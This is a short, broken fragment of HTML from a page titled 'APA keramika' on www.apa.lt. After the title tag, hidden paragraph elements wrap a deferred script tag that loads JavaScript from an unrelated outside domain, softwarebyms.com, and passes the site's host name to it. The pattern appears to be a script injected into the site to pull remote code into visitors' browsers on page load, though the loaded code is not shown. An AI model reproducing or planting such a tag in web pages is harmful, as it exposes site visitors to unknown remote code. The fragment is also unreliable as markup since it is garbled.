 APA keramika</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.apa.lt"></script><p hidden>